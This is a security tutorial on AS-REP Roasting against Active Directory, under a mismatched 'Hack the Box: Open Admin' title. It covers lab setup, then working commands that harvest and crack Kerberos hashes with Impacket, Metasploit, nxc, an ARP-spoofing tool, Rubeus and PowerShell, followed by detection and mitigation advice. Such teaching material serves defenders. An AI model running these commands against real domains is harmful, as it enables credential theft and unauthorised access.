Hack the Box: Open Admin Box Walkthrough
AS-REP Roasting
In this post, we delve into the exploitation of Kerberos
accounts with pre-authentication disabled, commonly known as AS-REP Roasting.
This attack targets user accounts in Active Directory (AD) environments where
Kerberos pre-authentication is not enforced, allowing attackers to extract
hashed credentials and potentially crack them offline.
The post outlines lab setup, exploitation methods, and
mitigation techniques, mapped to the MITRE ATT&CK framework for clarity.
Detection mechanisms and actionable recommendations are also provided to help
security professionals identify and defend against this prevalent threat.
Table of
Contents
·
AS-REP Roasting
·
Prerequisites
·
Lab Setup
·
Exploitation
Method for Exploitation – AS-REP Roasting Attack (T1558.004)
·
Impacket-GetNPUsers
·
Metasploit
·
Nxc
·
ASREProast MitM
·
ldap_shell tool
·
Rubeus
·
Windows PowerShell – ASREPRoast
Detection & Mitigation
AS-REP
Roasting
AS-REP Roasting is an attack
targeting the Kerberos authentication protocol. It exploits accounts where
Kerberos pre-authentication is disabled, allowing attackers to crack passwords
offline.
How the Attack Works:
- Request a Ticket: The attacker sends a
request to the Key Distribution Center (KDC) for an account with
pre-authentication disabled.
- Receive Encrypted Data: The KDC sends back
an AS-REP response, encrypted using the account's password hash.
- Crack the Password: The attacker uses tools
to brute-force the password offline. If the password is weak, they gain
access.
Why Pre-Authentication Matters
Pre-authentication requires users to prove their identity
before the KDC issues an AS-REP response. Without it attackers can request
AS-REP responses without knowing the password.
Prerequisites
·
Windows Server 2019 as Active Directory
·
Kali Linux
·
Tools: Impacket, Metasploit, nxc, AsRepCatcher, ldap_shell,
Powerview, Rubeus
·
Windows 10/11 – As Client
Lab Setup
In this lab setup, we will create a user named 'Yashika'
with Kerberos pre-authentication disabled, setting the stage for an AS-REP
Roasting attack simulation.
Create the AD Environment:
To simulate an Active Directory environment, you will need a
Windows Server as a Domain Controller (DC) and a client machine (Windows or
Linux) where you can run enumeration and exploitation tools.
Domain Controller:
·
Install Windows Server (2016 or 2019
recommended).
·
Promote it to a Domain Controller by adding
the Active Directory Domain Services role.
·
Set up the domain (e.g., ignite.local).
User Accounts:
·
Create an AD user account named Yashika.
net user yashika Password@1 /add /domain
Disable Kerberos preauthentication for Yashika User:
Once your AD environment is set up, you need to disable Kerberos
preauthentication for Yashika user.
Steps:
·
Open Active Directory Users and Computers
(ADUC) on the Domain Controller.
·
Enable the Advanced Features view by
clicking on View > Advanced Features.
·
Locate User Yashika in the Users
container.
·
Right-click on Yashika User and go to Properties.
·
Go to the Account tab.
·
In the Account options section,
check the box for Do not require Kerberos preauthentication option.
·
Apply the settings.
Alternate
methods of lab setup
BloodyAD
Alternatively, lab setup can be done with the help of BloodyAD,
to disable preauthentication:
bloodyAD --host 192.168.1.48 -d ignite.local -u
administrator -p Ignite@987 add uac yashika -f DONT_REQ_PREAUTH
And below is the command to re-enable preauthentication:
bloodyAD --host 192.168.1.48 -d ignite.local -u
administrator -p Ignite@987 remove uac yashika -f DONT_REQ_PREAUTH
ldap_shell
Alternatively, it can be achieved using ldap_shell
ldap_shell ignite.local/administrator:Ignite@987 -dc-ip
192.168.1.48
To disable pre-authentication:
set_dontreqpreauth yashika true
To re-enable pre-authentication:
set_dontreqpreauth yashika false
Exploitation
Method
for Exploitation - AS-REP Roasting Attack (T1558.004)
Attackers can exploit user accounts with Kerberos
pre-authentication disabled by requesting encrypted credentials (AS-REP
responses) and cracking them offline.
Impacket-GetNPUsers
The GetNPUsers script within Impacket can be used to perform
AS-REP Roasting attacks and retrieve password hashes.
With a user’s file
impacket-GetNPUsers -dc-ip 192.168.1.48 ignite.local/
-usersfile users.txt -format john -outputfile hashes
Further, with the help of John the Ripper dictionary such as
Rockyou can help the attacker to extract the password from the hash.
john -w=/usr/share/wordlists/rockyou.txt hashes
With a specific username
impacket-GetNPUsers ignite.local/yashika -dc-ip
192.168.1.48 -no-pass
Metasploit
This module searches for AD users without pre-auth required.
Two different approaches are provided: - Brute force of usernames (does not
require a user account; should not lock out accounts) - LDAP lookup (requires
an AD user account).
With a user’s file:
use auxiliary/gather/asrep
set rhosts 192.168.1.48
set domain ignite.local
set user_file users.txt
run
With a specific username
use auxiliary/gather/asrep
set domain ignite.local
set rhosts 192.168.1.48
set username yashika
run
nxc
To check whether an account exists within Active Directory
without Kerberos protocol, and is vulnerable to asreproast attack
nxc ldap 192.168.1.48 -u "users.txt" -p '' -k
To perform the asreproast attack with a user’s file
nxc ldap 192.168.1.48 -u "users.txt" -p ''
--asreproast output.txt
To perform the asreproast attack with a specific username
nxc ldap 192.168.1.48 -u yashika -p '' --asreproast
result.txt

ASREProast MitM
ASRepCatcher uses ARP spoofing to catch AS-REP messages
returned by the Domain Controller to the clients and prints out the hash to
crack.
Clone the repository and install:
git clone https://github.com/Yaxxine7/ASRepCatcher.git
cd AsRepCatcher
python3 setup.py install
Run the attack:
AsRepCatcher relay -dc 192.168.1.48
Crack the hashes:
john –format=krb5asrep
-w=/usr/share/wordlists/rockyou.txt asrep_hashes.txt
Windows
Rubeus
Rubeus is a powerful post-exploitation tool that attackers
can use to interact with Kerberos tickets and perform AS-REP Roasting attacks.
It allows attackers to request service tickets for accounts with
pre-authentication disabled.
Rubeus.exe asreproast /format:john /outfile:hash.txt
PowerShell - ASREPRoast
The attacker can perform asreproasting using ASREPRoast
PowerShell script module.
powershell -ep bypass
Import-Module .\ASREPRoast.ps1
Invoke-ASREPRoast
Invoke-ASREPRoast | select -ExpandProperty Hash >
hashdump
Detection
& Mitigation
Detection
Detecting AS-REP Roasting attacks is important to prevent password
theft.
Event ID 4768, recorded in the Security Logs on the domain
controller, is triggered whenever a Kerberos authentication ticket is requested.
Key details to look for in this event include:
·
Ticket Encryption Type: Often 0x17 (RC4
encryption).
·
Pre-Authentication Type: If it is 0, it
indicates that preauthentication is disabled, a condition targeted by AS-REP
Roasting attacks.
·
Service Name: Typically, krbtgt (Kerberos
Ticket-Granting Ticket).
If you see these parameters in your logs, it might signal an
AS-REP Roasting attack, as attackers generate these events while tampering with
domain accounts. Regularly reviewing logs for these signs can help detect and
mitigate this threat.
Mitigation
·
Enable Pre-Authentication: Ensure the
"Do not require Kerberos pre-authentication" setting is disabled for
all accounts.
·
Use Strong Passwords: Enforce complex,
unique passwords and regularly update them.
·
Disable RC4-HMAC: Transition to stronger
encryption types like AES128 (0x11) or AES256 (0x12) through Group Policy.
·
Monitor Logs: Monitor the less secure
encryption type such as 0x1 & 0x3 (DES) 0x17 & 0x18 (Rc4).